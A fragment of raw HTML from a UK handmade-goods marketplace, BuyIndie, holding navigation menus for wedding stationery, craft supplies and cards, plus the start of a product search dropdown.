<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7096"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-35" id="mega-menu-item-nav_menu-35"><h4 class="mega-block-title">Wedding Stationery</h4><div class="menu-sub-wed-stationery-container"><ul id="menu-sub-wed-stationery" class="menu"><li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7098"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7099"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7100"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a></li>
<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-363" id="mega-menu-item-363"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/craft-supplies-workshops/" aria-expanded="false" tabindex="0">Craft Supplies &amp; Workshops<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-363-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-30" id="mega-menu-item-nav_menu-30"><h4 class="mega-block-title">Commercial Craft Supplies</h4><div class="menu-sub-craft-com-container"><ul id="menu-sub-craft-com" class="menu"><li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7104"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a></li>
<li id="menu-item-7124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7124"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a></li>
<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7106"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a></li>
<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7107"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a></li>
<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7695"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-33" id="mega-menu-item-nav_menu-33"><h4 class="mega-block-title">Handmade Craft Supplies</h4><div class="menu-sub-craft-hand-container"><ul id="menu-sub-craft-hand" class="menu"><li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a></li>
<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7112"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a></li>
<li id="menu-item-7113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7113"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a></li>
<li id="menu-item-7114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7114"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a></li>
<li id="menu-item-7115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7115"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a></li>
<li id="menu-item-7119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7119"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a></li>
<li id="menu-item-7692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-32" id="mega-menu-item-nav_menu-32"><h4 class="mega-block-title">Kits</h4><div class="menu-sub-craft-kits-container"><ul id="menu-sub-craft-kits" class="menu"><li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a></li>
<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a></li>
<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a></li>
<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-31" id="mega-menu-item-nav_menu-31"><h4 class="mega-block-title">Workshops</h4><div class="menu-sub-craft-workshops-container"><ul id="menu-sub-craft-workshops" class="menu"><li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7132"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7133"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a></li>
<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7134"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7138"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-361" id="mega-menu-item-361"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/cards-stationery/" aria-expanded="false" tabindex="0">Cards &amp; Stationery<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-361-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-38" id="mega-menu-item-nav_menu-38"><h4 class="mega-block-title">Cards</h4><div class="menu-sub-cards-container"><ul id="menu-sub-cards" class="menu"><li id="menu-item-7647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7647"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-7648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7648"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a></li>
<li id="menu-item-7649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7649"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a></li>
<li id="menu-item-7650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a></li>
<li id="menu-item-7651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7651"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a></li>
<li id="menu-item-7652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7652"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a></li>
<li id="menu-item-7653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7653"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-39" id="mega-menu-item-nav_menu-39"><h4 class="mega-block-title">Desk Accessories</h4><div class="menu-sub-cards-desk-container"><ul id="menu-sub-cards-desk" class="menu"><li id="menu-item-7654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7654"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a></li>
<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7655"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a></li>
<li id="menu-item-7656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7656"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7660"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7661"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-40" id="mega-menu-item-nav_menu-40"><h4 class="mega-block-title">Home Stationery</h4><div class="menu-sub-cards-home-container"><ul id="menu-sub-cards-home" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7662"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7663"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a></li>
<li id="menu-item-7664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7664"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a></li>
<li id="menu-item-7665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7665"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a></li>
<li id="menu-item-7666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7666"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a></li>
<li id="menu-item-7667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7667"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a></li>
<li id="menu-item-18829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18829"><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-41" id="mega-menu-item-nav_menu-41"><h4 class="mega-block-title">Party Accessories</h4><div class="menu-sub-cards-party-container"><ul id="menu-sub-cards-party" class="menu"><li id="menu-item-7668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7668"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a></li>
<li id="menu-item-7669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7669"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7670"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7671"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7672"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7673"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-42" id="mega-menu-item-nav_menu-42"><h4 class="mega-block-title">Seasonal</h4><div class="menu-sub-cards-seasonal-container"><ul id="menu-sub-cards-seasonal" class="menu"><li id="menu-item-7674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7675"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a></li>
<li id="menu-item-7676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7676"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a></li>
<li id="menu-item-7677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7677"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a></li>
<li id="menu-item-7678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-754 mobShow" id="mega-menu-item-754"><a class="mega-menu-link" href="https://buyindie.co.uk/shop/" tabindex="0">Shop</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-748 mobShow" id="mega-menu-item-748"><a class="mega-menu-link" href="https://buyindie.co.uk/sell-with-buyindie/" tabindex="0">Sell With BuyIndie</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-755 mobShow" id="mega-menu-item-755"><a class="mega-menu-link" href="https://buyindie.co.uk/store-listing/" tabindex="0">Vendors</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-741 mobShow" id="mega-menu-item-741"><a class="mega-menu-link" href="https://buyindie.co.uk/about-us/" tabindex="0">About us</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-751 mobShow" id="mega-menu-item-751"><a class="mega-menu-link" href="#" tabindex="0">Help</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-753 mobShow" id="mega-menu-item-753"><a class="mega-menu-link" href="https://buyindie.co.uk/contact/" tabindex="0">Contact</a></li></ul></div>                                        </div>
                                    </nav>
                            </nav><!-- .site-navigation .main-navigation -->
                        </div><!-- .span12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div> <!-- .menu-container -->
        </header><!-- #masthead .site-header -->

        <div id="main" class="site-main">
            <div class="container content-wrap">
                <div class="row">
<div id="secondary" class="col-md-3 clearfix" role="complementary">

    <button type="button" class="navbar-toggle widget-area-toggle" data-toggle="collapse" data-target=".widget-area">
        <i class="fa fa-bars"></i>
        <span class="bar-title">Toggle Sidebar</span>
    </button>

    <div class="widget-area collapse widget-collapse">

                <aside id="dokna_product_search-3" class="widget widget_dokna_product_search"><h3 class="widget-title">Product Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
